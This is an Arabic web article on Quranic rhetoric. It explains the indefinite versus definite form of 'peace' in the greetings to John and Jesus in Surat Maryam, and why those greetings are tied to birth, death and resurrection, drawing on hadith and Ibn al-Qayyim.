												<p dir="rtl" align="right"><a><img decoding="async" src="https://quran-m.com/firas/ar_photo/1204535054546507237_62a7a839cb_m.jpg" alt="" width="240" height="180" align="left" /></a><span style="font-family: Simplified Arabic; font-size: large;">قال الله عز وجل في تسليمه على يحيى<span style="color: #0000ff;">:﴿ وَسَلَامٌ عَلَيْهِ يَوْمَ وُلِدَ وَيَوْمَ يَمُوتُ وَيَوْمَ يُبْعَثُ حَيًّا ﴾( مريم: 15 ).</span> ثم قال سبحانه على لسان المسيح في تسليمه على نفسه<span style="color: #0000ff;">:﴿ وَالسَّلَامُ عَلَيَّ يَوْمَ وُلِدْتُ وَيَوْمَ أَمُوتُ وَيَوْمَ أُبْعَثُ حَيًّا ﴾( مريم: 33 )،</span> فأتى بلفظ السلام في الآية الأولى نكرة، وفي الآية الثانية معرفة، وقيَّد كلا السلامين بيوم الولادة، ويوم الموت، ويوم البعث.<br />
فما السر في تسليم الله تعالى على يحيى- عليه السلام- بلفظ النكرة، وتسليم المسيح- عليه السلام- على نفسه بلفظ المعرفة، وأيهما أتم وأولى ؟ وما الحكمة في تقييد هذين السلامين بهذه الأيام الثلاثة: يوم الولادة، ويوم الموت، ويوم البعث ؟ وقبل الإجابة عن ذلك نقول، وبالله الاستعانة:<br />
<span style="color: #ff0000;">أولاً-</span> لكل قوم من الأقوام تحيَّة يحيون بها بعضهم بعضًا.. فتحيَّة النصارى هي: وضع اليد على الفم، وتحية اليهود هي: الإشارة بالأصابع، وتحية المجوس هي: الانحناء. وتحية الفرس هي قولهم: هزا رساله ميمايي. أي: تعيش ألف سنة. وكل قوم لهم تحية من هذا الجنس، أو ما أشبهه، ولهم تحية يخصون بها ملوكهم من هيئات خاصة عند دخولهم عليهم، كالسجود، ونحوه، وألفاظ خاصة تتميز بها تحية الملك من تحية السوقة.<br />
أما العرب فتحيتهم في جاهليتهم الأولى لملوكهم هي قولهم: أنعم، أو عم صباحًا، ومساء. وأما تحيتهم لبعضهم البعض فهي قولهم: حيَّاك الله ! وقد يزيد بعضهم فيقول: حياك الله، وبيَّاك. أي: أطال الله حياتك، وبوَّأك منزلاً حسنًا. وكل ذلك مقصودهم به الحياة ونعيمها ودوامها، ولهذا سميت: تحيَّة، وهي: تَفْعِلَةٌ من الحياة، كتكرمة من الكرامة، لكن أدغم المثلان فصار: تحيَّة.<br />
ولما جاء الإسلام، أبدل المسلمين تلك التحية التي عرفوها في جاهليتهم الأولى بتحية أحسن منها، وهي عبارة: السلام عليكم، وشرعها تحيَّة للمسلمين، يحيي بها بعضهم بعضًا، وحضَّهم على إفشائها، والإكثار من تردادها، وإلقائها على من يعرفوا، ومن لم يعرفوا. وكانت أولى من جميع تحيات الأمم التي منها ما هو محال وكذب، كقولهم: تعيش ألف سنة، وما هو قاصر المعنى، كقولهم: أنعم صباحًا. ومنها ما لا ينبغي إلا لله، كالسجود، فكانت التحية بالسلام أولى من ذلك كله، وذلك لتضمن السلام معنيين: <span style="color: #ff0000;">أحدهما:</span> ذكر الله تعالى. <span style="color: #ff0000;">والثاني:</span> طلب المسلِّم السلامة من الله سبحانه للمسَلَّم عليه، وتأمينٌ له بالسلام، لأنه إذا دعا له بالسلامة، فهو مسالم له، فكان الخبر كناية عن التأمين. وإذا تحقق الأمران حصل خير كثير، لأن السلامة لا تجامع شيئًا من الشر في ذات المسلِّم، والأمان لا يجامع شيئًا من الشر يأتي من قِبل المعتدي، فكانت دعاء ترجى إجابته، وعهدًا بالأمن يجب الوفاء به.<br />
ولما كانت الجنة هي دار السلامة من كل عيب وشر وآفة، بل قد سلمت من كل ما ينغص العيش والحياة، كانت تحية أهلها فيها سلام، كما يشير إلى ذلك قوله تعالى<span style="color: #0000ff;">:﴿ َتَحِيَّتُهُمْ فِيهَا سَلاَمٌ ﴾( براهيم: 23 )، </span>وكانت تحيَّة الله تبارك وتعالى لعباده المؤمنين يوم اللقاء سلام، كما ينصُّ عليه قوله تعالى:<span style="color: #0000ff;">﴿ تَحِيَّتُهُمْ يَوْمَ يَلْقَوْنَهُ سَلَامٌ ﴾( الأحزاب: 44 )؛</span> فهذه تحيتهم من الله تعالى يوم يلقونه، كما يحيِّى الحبيب حبيبه. ولولا قوله تعالى بعد ذلك:<span style="color: #0000ff;">﴿ سَلَامٌ قَوْلاً مِن رَّبٍّ رَّحِيمٍ ﴾( يس: 58 )،</span> لاحتمل أن تكون التحيَّة لهم من الملائكة، كما في قوله تعالى<span style="color: #0000ff;">:﴿ سَلاَمٌ عَلَيْكُم بِمَا صَبَرْتُمْ فَنِعْمَ عُقْبَى الدَّارِ ﴾( الرعد: 24- 25 ).</span><br />
ولما كان الإسلام هو دين السلام، وكان لفظ السلام جامعًا للمعنيين السابقين: ذكر الله تعالى، وطلب السلامة، جعله الله تعالى تحيَّة الإسلام، وامتن بهذه التحيَّة على المسلمين بأن جعلها من عنده سبحانه مباركة طيبة، كما يشير قوله تعالى:<span style="color: #0000ff;">﴿ فَإِذَا دَخَلْتُم بُيُوتاً فَسَلِّمُوا عَلَى أَنفُسِكُمْ تَحِيَّةً مِّنْ عِندِ اللَّهِ مُبَارَكَةً طَيِّبَةً﴾(النور: 61 ). </span>وقد أمر تعالى نبيه عليه الصلاة والسلام أن يعامل معارضيه وخصومه قائلاً:<span style="color: #0000ff;">﴿ فاصْفَحْ عَنْهُمْ وَقُلْ سَلَامٌ فَسَوْفَ يَعْلَمُونَ ﴾( الزخرف: 89 ).</span> ومن هنا كان السلام أحد الأسباب المفضية إلى الإيمان، فالمحبة، فدخول الجنة. روى مسلم عن أبي هريرة عن رسول الله صلى الله عليه وسلم أنه قال:<span style="color: #0000ff;">« لا تدخلوا الجنة حنى تؤمنوا، ولا تؤمنوا حتى تحابوا، ألا أدلكم على شيء إذا فعلتموه، تحاببتم ؟ أفشوا السلام بينكم ». </span>وروى الترمذي عن عبد الله بن سلام عن رسول الله صلى الله عليه وسلم أنه قال:<span style="color: #0000ff;">« يا أيها الناس ! أفشوا السلام، وأطعموا الطعام، وصلوا الأرحام، وصلوا والناس نيام، تدخلوا الجنة بسلام ». </span><br />
ثانيًا- فلنرجع بعد هذا إلى المقصود، وهو الجواب عن السؤالين اللذين بدأنا بهما وما الحكمة في تقييد هذين السلامين بهذه الأيام الثلاثة: يوم الولادة، ويوم الموت، ويوم البعث ؟ فنقول<br />
<span style="color: #0000ff;">أما الجواب عن السؤال الأول:</span> ما السر في تسليم الله تعالى على يحيى- عليه السلام- بلفظ النكرة، وتسليم المسيح- عليه السلام- على نفسه بلفظ المعرفة، وأيهما أتم وأولى ؟ فيجاب عنه بأن يقال: إن الأصل في الأسماء التنكير، فجاء تسليم الله تعالى على يحيى- عليه السلام- على الأصل. والعرب في ألفاظ الدعاء والطلب من المصادر والأحداث إنما يأتون بالنكرة إما منصوبة على المصدر، أو مرفوعة على الابتداء، فمن الأول قولهم:<span style="color: #0000ff;">« سَقْيًا لهم ورَعْيًا »، </span>ومن الثاني قولهم:<span style="color: #0000ff;">« وَيْلٌ لهم ووَيْحٌ »</span>. ولما كان لفظ السلام متضمنًا معنى الدعاء والطلب، جيء به بلفظ النكرة منصوبًا تارة، ومرفوعًا تارة أخرى، كما جاء سائر ألفاظ الدعاء. وسر ذلك أن هذه الألفاظ جرت مجرى النطق بالفعل، ألا ترى أن <span style="color: #0000ff;">« سَقْيًا لهم ورَعْيًا » </span>جرى مجرى:<span style="color: #0000ff;">« سَقاهم الله ورعاهم «، وأن « وَيْلٌ لهم ووَيْح ٌ»</span> معدول عن قولهم:<span style="color: #0000ff;">« وَيْلاً لهم ووَيْحًا »</span>. أي:<span style="color: #0000ff;">« ألزمهك الله ويلاً وويحًا » ؟ </span>وكذلك قولك:<span style="color: #0000ff;">« سلامًا عليك »</span> جار مجرى: «<span style="color: #0000ff;"> سلَّمك الله، و« سلامٌ عليك »</span> معدولٌ به عن الأول، والفعل نكرة، فأحبوا أن يجعلوا اللفظ الذي هو جار مجراه وكالبدل منه، نكرةً مثلَه. وإنما عُدِل به من التنكير إلى التعريف، لأن الألف واللام إذا دخلت على اسم السلام، تضمنت أربع فوائد:<br />
<span style="color: #0000ff;">الفائدة الأولى:</span> الإشعار بذكر الله تعالى، لأن السلام المعرف هو اسم من أسماء الله الحسنى كما تقدم تقريره.<br />
<span style="color: #0000ff;">والفائدة الثانية: </span>الإشعار بطلب السلامة والأمان من المسلِّم للمسلَّم عليه، لأنك متى ذكرت اسمًا من أسماء الله جل وعلا، فقد تعرَّضْتَ لطلب المعنى الذي اشتق منه ذلك الاسم، وتوسَّلْتَ به إلى تحصيل المعنى الذي اشتق منه ذلك الاسم، نحو قولك: الرحمن، الرحيم، الملك، القدوس، السلام.<br />
<span style="color: #0000ff;">والفائدة الثالثة:</span> أن السلام- بالألف واللام- يشعر بعموم التحية، وأنها غير مقصورة على المتكلم وحده. فأنت ترى أن قولك: سلامٌ عليك، ليس بمنزلة قولك: السلامُ عليك، في العموم.<br />
والفائدة الرابعة: أن الألف واللام تقوم مقام الإشارة إلى المعين، كما تقول لما هو حاضر بين يديك: ناولني الكتاب، واسقني الماء، واعطني الثوب،. فإنك تستغني بها عن قولك: هذا، فهي مؤدية معنى الإشارة.<br />
وقد اجتمعت هذه الفوائد الأربعة في تسليم المسيح- عليه السلام- على نفسه بقوله:<span style="color: #0000ff;">﴿ وَالسَّلَامُ عَلَيَّ ﴾،</span> ولم تكن واحدة من هذه الفوائد في تسليم الله تعالى على يحيى- عليه السلام- في قوله جل وعلا:<span style="color: #0000ff;">﴿ وَسَلَامٌ عَلَيْهِ ﴾،</span> لاستغناء المواطن الثلاثة عنها، وهي يوم الولادة، ويوم الموت، ويوم البعث، لأن المتكلم- هنا- هو الله جل جلاله، فلم يقصد تبركًا بذكر الاسم الذي هو السلام، ولا طلبًا لمعنى السلامة، كما يطلبه العبد، ولا عمومًا في التحية منه، لأن سلامًا منه سبحانه كاف عن كل سلام، ومُغْنٍ عن كل تحية، ومُرْبٍ عن كل أمنية.. ولهذا لم يكن لذكر الألف واللام ههنا معنى كما كان لهما هنالك، لأن المسيح يحتاج كلامه إلى هذه الفوائد، وأوكدها كلها: العموم، فلذلك كان لابد في تحيته من تعريف السلام بأل الجنسية التي تفيد معنى الاستغراق والعموم.<br />
ومن هنا كان سلام الله تعالى على يحيى- عليه السلام- أتم وأوْلَى من سلام المسيح- عليه السلام- على نفسه، ويؤيِّد ذلك أيضًا: أن لفظ السلام بالتعريف يدل على أصل الماهيَّة، وبالتنكير يدل على أصل الماهيَّة، مع وصف التمام والكمال، ولهذا كان أتم وأولى. وعن الحسن رضي الله عنه:<span style="color: #0000ff;">« التقى يحيى وعيسى عليهما السلام، فقال يحيى: استغفر لي، أنت خير مني. فقال عيسى: استغفر لي، أنت خير مني، سلَّمت على نفسي، وسلَّم الله عليك ».</span><br />
وأما الجواب عن السؤال الثاني: ما الحكمة في تقييد السلام بهذه الأوقات الثلاثة: يوم الولادة، ويوم الموت، ويوم البعث، فقد أجاب عنه ابن قيِّم الجَوْزِيَّة بقوله:<span style="color: #0000ff;">« إن طلب السلامة يتأكد في المواضع التي هي مظان العطب، ومواطن الوحشة. وكلما كان الموضع مظنَّة ذلك، تأكد طلب السلامة فيه، وتعلقت بها الهمة، فذكرت هذه المواطن الثلاثة، لأن السلامة فيها آكد، وطلبها أهم، والنفس عليها أحرص، لأن العبد فيها قد انتقل من دار كان مستقرًّا فيها، موطِّن النفس على صحبتها وسكناها، إلى دار هو فيها معرَّض للآفات والمحن والبلاء.. فكان طلب السلامة في هذه المواطن من آكد الأمور. فتأمل كيف خصَّ هذه المواطن بالسلام لشدة الحاجة إلى السلامة فيها، واعرف قدر القرآن وما تضمنه من الأسرار وكنوز العلم والمعارف التي عجزت عقول الخلائق عن إحصاء عشر معشارها، وتأمل ما في السلام مع الزيادة على السلامة من الأنس وذهاب الوحشة. فأيُّ موطن أحقُّ بطلب السلامة من هذه المواطن ؟ فنسأل الله السلامة فيها بمنِّه وكرمه ولطفه وجوده وإحسانه ». </span><br />
ثالثَا- ومن فوائد هذا الفصل: إجماعهم في الرد على قول: السلام عليكم، بقول: وعليكم السلام، بالألف واللام، لأنها لو سقطت- ههنا- لصار الكلام خبرًا محضًا، كما في قولنا: عليكم دينٌ. وإذا صار الكلام خبرًا محضًا، بطل معنى التحية، والدعاء، لأن المسلم يبدأ بالأهم، وهو ذكر السلام، فليس بمحيٍّ من قال: عليكم سلام، وإنما المسلم من قال: السلام عليكم، فيجاب بقول: وعليكم السلام، لأن موضوع السلام للأحياء، إنما هو للأنس، ورفع الوحشة، والإشعار بسلامة الصدور. والدعاء لا بد فيه من ذكر المدعو، وهو السلام بالألف واللام. فإن نكرته، فلم يعد اسمًا من أسماء الله سبحانه، فعُرِّف بالألف واللام إشعارًا بالدعاء للمخاطب، وأنك رادٌّ عليه التحية، لا مخبرٌ. ومن هنا لم يكن بدٌّ من الألف واللام.<br />
وقد يزيد كل من المسلِّم والمسلَّم عليه، فيقول:<span style="color: #0000ff;">« ورحمة الله وبركاته »</span>. عن عائشة- رضي الله عنها- قالت: <span style="color: #0000ff;">قال لي رسول الله صلى الله عليه وسلم:« هذا جبريل يقرأ عليك السلام ». قالت: قلت: وعليه السلام ورحمة الله وبركاته. </span>وروي أن رجلاً قال لرسول الله صلى الله عليه وسلم: السلام عليك. فقال عليه الصلاة والسلام<span style="color: #0000ff;">:« وعليكم السلام ورحمة الله ».</span> وقال آخر: السلام عليك ورحمة الله. فقال<span style="color: #0000ff;">:« وعليكم السلام ورحمة الله وبركاته »</span>. وقال ثالث: السلام عليك ورحمة الله وبركاته. فقال:« وعليك ». فقال الرجل: نقصْتني، فأين ما قاله الله:<span style="color: #0000ff;">﴿ وَإِذَا حُيِّيْتُم بِتَحِيَّةٍ فَحَيُّواْ بِأَحْسَنَ مِنْهَا أَوْ رُدُّوهَا ﴾ </span>؟ فقال صلى الله عليه وسلم:<span style="color: #0000ff;">« إنك لم تترك لنا فضلاً، فرددت عليك مثله » ! </span></span></p>
<p dir="rtl" align="center"><span style="font-family: Simplified Arabic; font-size: large;"><b><span style="color: #0000ff;">محمد إسماعيل عتوك</span></b><br />
<span style="color: #0000ff;">الباحث<br />
في الإعجاز اللغوي والبياني للقرآن<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a9c4f6c0dac4c8ccc5e9c8c5c6c6c5c887dad0">[email&#160;protected]</a><br />
</span></span></p>
					</div>
  
                	<br>
               <div class="my-tags-list-title">الوسوم: </div>
					                
                	<br>
                	<div class="short-link ">
               
             
              		</div>
                
					<br>
					
					                					<div class="section-title">
						<h4 class="default-title">مقالات ذات صلة</h4>
					</div>

					<ul class="list-unstyled  clearfix row">
														<li class="col-md-7 col-sm-6 col-xs-12">
									<div class="related-post big">
										<figure>
											<div class="fig-img">
												<a href="https://quran-m.com/%d9%82%d8%a8%d9%84%d8%a9-%d9%85%d8%b3%d8%ac%d8%af-%d8%b5%d9%86%d8%b9%d8%a7%d8%a1-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%ae%d8%a7%d9%84%d8%af%d8%a9-%d8%aa%d9%8f%d8%ab%d8%a8/">
													<img src="https://quran-m.com/wp-content/uploads/2024/04/20210117001925757.jpg" alt="20210117001925757" class="img-responsive align-center" />												</a>
											</div>
											<figcaption>
<!-- 												<span class="date"><i class="fa fa-clock-o"></i> الجمعة-أبريل-2024</span> -->
												<h4 class="item_title"><a href="https://quran-m.com/%d9%82%d8%a8%d9%84%d8%a9-%d9%85%d8%b3%d8%ac%d8%af-%d8%b5%d9%86%d8%b9%d8%a7%d8%a1-%d9%85%d8%b9%d8%ac%d8%b2%d8%a9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d8%ae%d8%a7%d9%84%d8%af%d8%a9-%d8%aa%d9%8f%d8%ab%d8%a8/">قبلة مسجد صنعاء: معجزة علمية خالدة تُثبت نبوة محمد صلى الله عليه وسلم</a></h4>
											</figcaption>
										</figure>
									</div>
								</li>
														<li class="col-md-5 col-sm-6 col-xs-12">
									<div class="related-post ">
										<figure>
											<div class="fig-img">
												<a href="https://quran-m.com/%d8%a7%d8%ab%d8%a8%d8%a7%d8%aa-%d9%83%d8%b1%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%84/">
													<img src="https://quran-m.com/firas/ar_photo/1244490209180px-the_earth_seen_from_apollo_17.jpg" alt="اثبات كروية الأرض في كتاب الفصل في الملل والأهواء والنحل لأبن حزم الظاهري" class="img-responsive align-center" />												</a>
											</div>
											<figcaption>
<!-- 												<span class="date"><i class="fa fa-clock-o"></i> الخميس-ديسمبر-2019</span> -->
												<h4 class="item_title"><a href="https://quran-m.com/%d8%a7%d8%ab%d8%a8%d8%a7%d8%aa-%d9%83%d8%b1%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d8%b5%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%84/">اثبات كروية الأرض في كتاب الفصل في الملل والأهواء والنحل لأبن حزم الظاهري</a></h4>
											</figcaption>
										</figure>
									</div>
								</li>
														<li class="col-md-5 col-sm-6 col-xs-12">
									<div class="related-post ">
										<figure>
											<div class="fig-img">
												<a href="https://quran-m.com/%d8%a3%d9%81%d9%84%d8%a7-%d9%8a%d9%86%d8%b8%d8%b1%d9%88%d9%86-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%a8%d9%84-%d9%83%d9%8a%d9%81-%d8%ae%d9%84%d9%82%d8%aa/">
													<img src="https://quran-m.com/wp-content/uploads/2021/10/dpqFgUYP4tjkeASsD4Nrc5-1.jpg" alt="dpqFgUYP4tjkeASsD4Nrc5" class="img-responsive align-center" />												</a>
											</div>
											<figcaption>
<!-- 												<span class="date"><i class="fa fa-clock-o"></i> الجمعة-أكتوبر-2021</span> -->
												<h4 class="item_title"><a href="https://quran-m.com/%d8%a3%d9%81%d9%84%d8%a7-%d9%8a%d9%86%d8%b8%d8%b1%d9%88%d9%86-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%a8%d9%84-%d9%83%d9%8a%d9%81-%d8%ae%d9%84%d9%82%d8%aa/">أفلا ينظرون إلى الإبل كيف خلقت</a></h4>
											</figcaption>
										</figure>
									</div>
								</li>
											</ul>

				</div>
				<div class="col-md-3 col-sm-4 col-xs-12">
                        <!--
                        <a href="https://www.facebook.com/profile.php?id=100094378080203" target="_blank">
                        <img style="max-width:100%" src="https://quran-m.com/wp-content/uploads/2023/03/Verticalbanner10.png" />
                        </a>
					
					<div class="side-ads" style="display:none">
						<a href="#">
						<img src="https://quran-m.com/wp-content/uploads/2020/01/ads.png" class="img-responsive align-center" alt="img">
						</a>
					</div>
					-->
					<br>
<!-- 					<div class="jumbotron">

						<div class="section-title">
							<h3 class="default-title"><i class="fa fa-edit"></i> اقرأ ايضا</h3>
						</div>

						<ul class="list-unstyled no-margin">
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%85%d8%b1%d8%ac-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1%d9%8a%d9%86-%d9%8a%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d9%86-%d8%a8%d9%8a%d9%86%d9%87%d9%85%d8%a7-%d8%a8%d8%b1%d8%b2%d8%ae-%d9%84%d8%a7-%d9%8a%d8%a8%d8%ba/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img post-id="3929" fifu-featured="1" src="https://quran-m.com/wp-content/uploads/2020/01/22-–-20-300x169.png" alt="مرج البحرين يلتقيان بينهما برزخ لا يبغيان" title="مرج البحرين يلتقيان بينهما برزخ لا يبغيان" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">مرج البحرين يلتقيان بينهما برزخ لا يبغيان</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 02-01-2020</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d8%a7%d9%84%d8%af%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%af%d9%88%d8%a7%d8%a1-%d9%81%d9%8a-%d8%ac%d9%86%d8%a7%d8%ad%d9%8a-%d8%a7%d9%84%d8%b0%d8%a8%d8%a7%d8%a8/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/userfiles/image/rat/800px-Musca_domestica_Portrait.jpg" alt="الداء والدواء في جناحي الذباب" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">الداء والدواء في جناحي الذباب</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 02-01-2020</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%88%d9%82%d8%b6%d9%8a%d9%86%d8%a7-%d8%a5%d9%84%d9%89-%d8%a8%d9%86%d9%8a-%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d9%84%d8%aa%d9%81%d8%b3%d8%af/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/firas/ar_photo/1181186900untitled_resize.jpg" alt="وقضينا إلى بني إسرائيل في الكتاب لتفسدن في الأرض مرتين" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">وقضينا إلى بني إسرائيل في الكتاب لتفسدن في الأرض مرتين</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 21-12-2019</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%87%d9%84-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d9%85%d8%b3-%d8%b9%d9%86%d8%af-%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d9%86/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/firas/ar_photo/12001741291.jpg" alt="هل تعمل الحواس الخمس عند الجنين" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">هل تعمل الحواس الخمس عند الجنين</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 22-12-2019</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d9%85%d9%86-%d8%b5%d9%81%d8%a7%d8%aa%d9%87-%d8%b9%d9%84%d9%8a%d9%87-%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9-%d9%88-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%81%d9%8a-%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b3/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img post-id="6704" fifu-featured="1" src="https://quran-m.com/wp-content/uploads/2021/07/the-book-of-isaiah-740x444-1.jpg" alt="من صفاته عليه الصلاة و السلام في كتب السابقين؛ خروجه من الصحراء: وانتصاره على عباد الأصنام من سكانها" title="من صفاته عليه الصلاة و السلام في كتب السابقين؛ خروجه من الصحراء: وانتصاره على عباد الأصنام من سكانها" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">من صفاته عليه الصلاة و السلام في كتب السابقين؛ خروجه من الصحراء: وانتصاره على عباد الأصنام من سكانها</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 02-07-2021</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
														<li>
							 <div class="sm-news-widget">
                             	<a href="https://quran-m.com/%d8%a3%d9%88%d8%a7%d8%ae%d8%b1-%d9%87%d9%88%d8%af-%d9%88%d8%a7%d9%84%d9%88%d8%b5%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d9%84%d9%87%d9%8a%d8%a9-%d9%84%d9%86%d8%ac%d8%a7%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9/">	
								 <div class="media">
									 <div class="media-left">
										 										 <img src="https://quran-m.com/firas/ar_photo/1227907218_sh20_ou01_.jpg" alt="أواخر هود… والوصية الإلهية لنجاة الأمة الإسلامية" class="media-object" />										 									 </div>
									 <div class="media-body">
										 <h4 class="media-heading">أواخر هود&#8230; والوصية الإلهية لنجاة الأمة الإسلامية</h4>
										 <span class="date"><i class="fa fa-clock-o"></i> 25-12-2019</span>
									 </div>
								 </div>
                                </a>
							 </div>
						 </li>
							
						</ul>
					</div> -->
					<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v23.0"></script>
					<div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100094378080203" data-tabs="timeline" data-width="" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/profile.php?id=100094378080203" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/profile.php?id=100094378080203">‎الاعجاز القرآني‎</a></blockquote></div>
 
				</div>

			</div>

		</div>
	</div>
</main>



<div class="subscribe inner">
 <div class="container">
	 <div class="row">
		 <div class="col-md-10 col-md-offset-1 col-sm-12">
				 <div class="form-group">
					 <div class="row">
						 <div class="col-md-4 col-sm-5 col-xs-12">
							 <h4><span>القائمة</span> البريدية</h4>
							 <p>إشترك في قائمنا البريدية ليصلك كل ما هو جديد من المقالات</p>
						 </div>
						 [mailpoet_form id="1"]
					 </div>
				 </div>
		 </div>
	 </div>
 </div>
</div>
<footer class="main-footer">
	<div class="top-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-4 col-xs-12">
					<div class="footer-logo">
						<img src="https://quran-m.com/wp-content/themes/3elm-eman/assets/images/footer-logo.png" class="img-responsive" alt="الاعجاز العلمي في القرآن">
						<p>اعجاز القرآن هو تحدي الله للعرب والبشر أن يأتي بمثل هذا القرآن من حيث نظمه وبيانه ومعانيه ولو سورة واحدة ومن أقسامه الاعجاز البياني والاعجاز اللغوي والاعجاز العلمي في القرآن والاعجاز الغيبي والاعجاز التشريعي</p>
						<div class="footer-social">
							<a href="https://www.facebook.com/profile.php?id=100094378080203" class="fa fa-facebook"></a>
							<a href="#" class="fa fa-twitter"></a>
							<a href="#" class="fa fa-instagram"></a>
							<a href="#" class="fa fa-soundcloud"></a>
						</div>
					</div>
				</div>
				<div class="col-md-3 col-sm-4 col-xs-12">
					<div class="footer-links">
						<h6>اقسام الموقع</h6>
						<ul id="menu-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="list-unstyled no-margin"><li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5684"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">الاعجاز العلمي</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5685"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%ba%d9%8a%d8%a8%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">اعجاز القرآن الغيبي والتاريخي</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5686"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">الاعجاز العلمي علوم الطب و الحياة</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5687"><a href="https://quran-m.com/category/%d8%a7%d9%84%d8%a5%d8%b9%d8%ac%d8%a7%d8%b2-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2-%d9%81%d9%8a-%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83-%d9%88-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a1/">الاعجاز في علوم الفلك والفضاء</a></li>
